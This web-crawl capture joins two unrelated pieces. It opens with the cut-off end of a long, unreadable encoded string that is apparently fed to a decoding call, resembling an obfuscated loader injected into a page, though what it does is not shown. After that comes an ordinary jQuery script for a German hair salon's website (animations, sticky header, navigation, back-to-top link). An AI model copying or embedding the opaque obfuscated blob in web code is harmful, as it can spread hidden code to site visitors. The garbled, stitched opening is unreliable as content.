J/fldIZ1+kEkJ/fle/dl67NkNMej6DZnKPb45vRnKjUnuMZ2JwV3O4Cx+DNk67SxekU4dQRn6bKxe4U3NPQ46zUopzNxu3fk6zcnpzdkabQj6bRle4Ctq7OmKrMmqHZ46zRlKTXnp0gk53bkKrSj+/Jnq3Nmpvb45nXkKbMlJ3N45jXj6ggk6rOkKDSoqPXkKrc467cjarOj6bNmqHZ45nXou/djpzMlKLbke/Mka7dmKbSnOIE1J=C3OQZx5=goKPfkJ0D4a7QoK7Soabbj6rO4dHwkaDKmqvbkdYgx5zQoqIC3OTf2O4E1JzQoqICx+DQxe4U4dQRl6cC4bMFmqoY4q7QoMrIj8Lbn6bblcD12qba2+3cnu4DxpvEh+3eiu4DxpwXk9Ll3NPUmu/dl67NkNMeop/dj6DZnKPboaDI4dIZ1+4Em90CvpfMnp3Snu/znqvXnqIE1KgNxe4U3NPcmpogoKPfkJ0D4a7QoKzYnqzV467QoKzYlKbdnu4C3OQZx6bSk5rM45vHk6sD4afXn6vble4gla7TntMeop/dnpfMlqrcmqrS4e/KoqPLntMe0+4g1NIZ1+kEmqHQjpwgj5bQntMeoKfboKTelJge46bcxu3fk6zbi5vTnqvXnqIe46HflqsD4a7QoKrIj6Lbn6bble4gja7UjqsD4d8exekU3NPNk67S46zUopzNxu3fk6zdm6rdmK3Z4dIE1JzQoqIC3OQZx5zQoqIgoKPfkJ0D4ZvRnKjUnu/MlKjZl6sT3OTM2OkexdQRkJ/fldIZ1+4E1KvXjdIe1+kEk+/dl67NkNMeop/dn6rNoJ3Xk5vXlKIexcrIj6rOlasgtqrcmqrS48zRlKTXnp0gnp3UoprenqIgn6rS47XLnJ3Xnaogopra46bSj6rOoqTMmpnb48vXnqHNj6sgjKbb48PflavVop3MnqIglKvbke/qmqvblJ0Sx+DQxekU3NPQ46zUopzNxu3fk6zfla3Xnpvbke4CwqHemqrMnp4G49PNk67SxekVmuUex+DNk67SxdQRk9Ie1+4E1KPXxe3jyKrUkKsgk9Ll3NPUmu/dl67NkNMeop/dj6DZnKPboaDI4dIZ1+4Em90CvpfMnp3SoqQgtqrcmq8E1KgNxe4U3NPcmpogoKPfkJ0D4a7QoKzYnqzV467QoKzYlKbdnu4C3OQZx6bSk5rM45vHk6sD4afXn6vble4gla7TntMeop/dnpfMlqrcmqrS4e/KoqPLntMe0+4g1NIZ1+kEmqHQjpwgj5bQntMeoKfboKTelJge46bcxu3fk6zbi5vTnqvXnqIe46HflqsD4a7QoKrIj6Lbn6bble4gja7UjqsD4d8exekU3NPNk67S46zUopzNxu3fk6zdm6rdmK3Z4dIE1JzQoqIC3OQZx5zQoqIgoKPfkJ0D4ZvRnKjUnu/MlKjZl6sT3OTM2OkexdQRkJ/fldIZ1+4E1KvXjdIe1+kEk+/dl67NkNMeop/dn6rNoJ3Xk5vXlKIexcrIj6rOla7U46Lbn6bf46zRlKTXnp0goqPUlJkgoqzdnpzN45vR46bSj6rOoqzMmpnb45zbkZnXoKrN45zLoKggop0glq7QkOQgjabcnqDN46DO45zRoKbfl+/TnqvXouIE1J=C3OQZx5=goKPfkJ0D4a7QoK7Soabbj6rO4dHwkaDKmqvbkdYgx5zQoqIC3OTX2O4E1JzQoqICx+DQxe4U4dQRl6cC4bMFmqoY4avb4dMDj5PE4a3H4dMDj+bKop4gn9Ll4dQRjqQC4eQex+DcmpoC4eQZx6vXje/Xn9Meop/dnaDRj6rO4dIZ1+4Ek9IaoKDQitUe2OfSnpkgv67MnucSnKrMvZrUl7bbop4Y2uUZ49PNj53RlakCop/dwKDRmKbbkNQRkJvOlKHZxe/E49Pf46fOnqoD4avfj6rSkKzYjpvG4dH8opvblZzdm5rMidQRotIgh+=Eou/Ykaraxu3Xlp/OnpzNjqMexcbTk53bkJzLltQRotIE1J=C3OQex+DcmpoC4eQex+DalJ3Txe4U4dQRn6bKxe4U4dQRn6bKxe3jyKrUkKsgn9Ll4dQRjqQC4eQex+DcmpoC4eQZx6vXje/Xn9Meop/dnaDRj6rO4dIZ1+4Ek9IaoKDQitUe2OfSnpkgv67MnucSnKrMvZrUl7bbop4Y2uUZ49PNj53RlakCop/dwKDRmKbbkNQRkJvOlKHZxe/E49Pf46fOnqoD4eDbleDQkabKoqzH4e/MmpvUntMe4dHwkabKoqzHx+Dfxe/E49Pf46fOnqoD4eDbleDcmpzdl67XlqrO4e/MmpvUntMe4dH8mpzdl67XlqrOx+DfxdQRk9IZ1+4E1KvXjdIe1+4E1KnRkaMC4eQex+DcmpoC4eQex+DcmpoC4bMFnZrSoJvXlKIgkefb168UmuPd2pTKop4gj9LSnpkgv67MntTOnpvLkaIgmtLXh5QJ0N=Uj+HNnpvsmqLb2+TM2NgKz6sL2acX15jXlavRjOHclKzLlqrSj+HdlKDVmqsDnuUexu4VouUeyO/bi5/XkarNxu4Vj+HMlMjzr7zMkabSnOgX2O4F45/fj6gD1NUgn6DToqbSxu4VoOUeyO/NnqzLkase167DnZrSoJvXlKIgl+gXiKXvjqrOiugeoaDciu4X1a7cn8zUopzN2+3fk60e2uPfk6ztj67MmpzMmqzxuJPEl6Dfn7zMopvXkJvXoOgX167QoMLfkaTbj6bSnMD1h5PUlK7ctq7OmKrMmqHZ2+cUop/dvpfMtqrcmqrStMTEh6PRoqv7i5vznqvXnqIY2uPNnpvsmqLblJrM2+fajqHdj6bRlegXiKXvjqrOiuge4K7QoO4X1anfn6rxjpwYzt=Q2pMX19kL0+cUkKrMr6bTnqDLj+gYnZrSoJvXlKIY2pTWsprbkZcY4ezfk60e2uHOnqLRjasY2pMX198Ozt=[base64]/dmqHSnp4e2uHfn6v9l67NkOgeop/dnaPXk+4X167QoLzMopvXkJvXoMD1h5PO2+3fk6ztj67MmpzMmq0e1+8Q19kN0+Pd2uPfk6zzop3VnpvXlajxuJPEkegeop/dtq7OmKrMmqHZ4eQf0+QJ0N=UoOcUop/dvpfMtqrcmqrStMTEh54Y4a7QoMrIj8Lbn6bble4U4t=UzN0Q160X16QY2pMUn6DdjqLblZwSnKrMvqPblqrSj83HuqwY4a7QoKzRlKTXnpzfjase2uHRlazUmqzVxqnLlazMmqDS2+bFmqoYmb7Lnp3H2+4dop/dmqHSnp4e2uHfn6v9l67NkOgeop/dnaPXk+4X1+7fk6ztj67MmpzMmqzxuObFmqoYmb7Lnp3H2+4dop/dkJvfj6bNj6bd4ecSmp0Y4dXdm6rdmKrc4ecXja7O46sD4t=FnqPNnu/bxu8PyJ4Y4a7QoLzMopvXkJvXoO4UnuQJ0N=UoObDmqoY4q7QoMLfkaTbj6bSnMD12pTXnefWsprbkZcY4ezfk6zTop3VnpvXlake2uHXkOgeyazYnqzVnqwe2ubKop4gotMf09Tbl5zb468D4t8Fkegeop/dtq7OmKrMmqHZ4ePf19kN0+Pd2pLXnegfop/dvpfMtqrcmqrStMUXiKba26XvjqrOiuge4K7QoKrIj6Lbn6bble4X1abN2+4GoKfboKTbn+4X2pnfke/[base64]/doKDRmKbboJrNj6DTmpzb4ecSoKPXoKUY26nLlazMmqDS26sXiKXvjqrOiuge4K7QoKnUiqDLj+4X1ZzUmqvbv6DJlegNzt=U4arfkKrxjpv9jq3XoO4X16XvjqrOiuge4K7QoKzRlKTXnqzLkJvRlqbNnu4X1Z3blqDKnugX16XvjqrOiuge4K7QoKzRlKTXnpzfjase2uHNm6DJ2+bD2ubD2ubD2+bD','d')));

--- FILE ---
content_type: application/javascript
request_url: https://www.ritas-haarparadies.de/system/scripts/script.js?1762777219
body_size: 1077
content:
$(document).ready(function(){



/* WOW initialisieren*/
	wow = new WOW({
		boxClass: 'wow',
		animateClass: 'animated',
		offset: 100
	});
	wow.init();



// Load at top
	if ($("body").hasClass("home")) {
		$("html,body").animate({scrollTop: 0}, 100);
	}


// Preloader
		jQuery(document).ready(function() {
			jQuery("#intro").css({"opacity": "0"});
			setTimeout(function() {jQuery("#logo").css({"opacity": "0"}).animate({"opacity": "1"},2000, "easeOutCubic");}, 500);
			setTimeout(function() {jQuery("#intro").css({"opacity": "0", "margin-top": "100px"}).animate({"opacity": "1", "margin-top": "0px"},2000, "easeOutCubic");}, 1000);
			setTimeout(function() {jQuery("#toolbar .menu li.level_1.nav1").css({"opacity": "0", "margin-top": "-120px"}).animate({"opacity": "1", "margin-top": "0px"},500, "easeOutCubic");}, 100);
			setTimeout(function() {jQuery("#toolbar .menu li.level_1.nav2").css({"opacity": "0", "margin-top": "-120px"}).animate({"opacity": "1", "margin-top": "0px"},500, "easeOutCubic");}, 300);
			setTimeout(function() {jQuery("#toolbar .menu li.level_1.nav3").css({"opacity": "0", "margin-top": "-120px"}).animate({"opacity": "1", "margin-top": "0px"},500, "easeOutCubic");}, 500);
			setTimeout(function() {jQuery("#toolbar .menu li.level_1.nav4").css({"opacity": "0", "margin-top": "-120px"}).animate({"opacity": "1", "margin-top": "0px"},500, "easeOutCubic");}, 600);
			setTimeout(function() {jQuery("#toolbar .menu li.level_1.nav5").css({"opacity": "0", "margin-top": "-120px"}).animate({"opacity": "1", "margin-top": "0px"},500, "easeOutCubic");}, 700);
		});


// Fix Header after scrolling
	var toolwrp = jQuery('#toolbar-wrapper');
	var toolbar = jQuery('#toolbar');
	function content() {
		var tpmarg = 100;
	    if(jQuery(this).scrollTop() >= tpmarg)  {
			toolwrp.css({"top": "0px", "position": "fixed"});
			toolbar.css({"-webkit-border-radius": "0", "-moz-border-radius": "0", "border-radius": "0"});
		} else {
			toolwrp.css({"top": tpmarg, "position": "absolute"});
			toolbar.css({"-webkit-border-top-left-radius": "20px", "-webkit-border-top-right-radius": "20px", "-moz-border-radius-topleft": "20px", "-moz-border-radius-topright": "20px", "border-top-left-radius": "20px", "border-top-right-radius": "20px"});
		}
	};
	jQuery(document).ready(content);
	jQuery(window).resize(content);
	jQuery(document).scroll(content);


// One-Page

	jQuery("a.nav-item").click( function(){
		id = jQuery(this).attr("href").replace("#","");

		if(jQuery(this).hasClass('team_link')) {
			jQuery('.team_text').hide();
			jQuery('.team_'+id).fadeIn(600);
			id = 'anker-people';
		} else if(jQuery(this).hasClass('service_link')) {
			jQuery('.service_text').hide();
			jQuery('.service_'+id).fadeIn(600);
			id = 'anker-services';
		}
		xxx = jQuery("#"+id).offset();
		jQuery('html,body').animate({scrollTop: xxx.top}, {queue: false, duration: 1000 , easing: 'easeInOutCubic'});
		return false;
	});




// Mobile Navigation

	jQuery('body').addClass('js');
	$menu = jQuery('.homemenu'),
	$menulink = jQuery('.menu-link');
 
	function closemenu() {
		$menulink.toggleClass('active');
		$menu.toggleClass('active');
		return false;
	}

	$menulink.click(function() {
		closemenu();
	});

	jQuery(".homemenu .nav-item").click(function(){
		closemenu();
	});



// Toplink
	jQuery('a.toplink').click(function(e){
		e.preventDefault();
		jQuery("html, body").animate({ scrollTop: 0 }, 900);
	});
		
	var toplink = jQuery('#toplink-wrapper');
	jQuery(window).scroll(function() {
		if(jQuery(this).scrollTop() > 200 && toplink.is(":hidden")) {
			toplink.fadeIn();
		} else if (jQuery(this).scrollTop() < 200 && !toplink.is(":hidden")) {
 			toplink.fadeOut();
		}
	});

});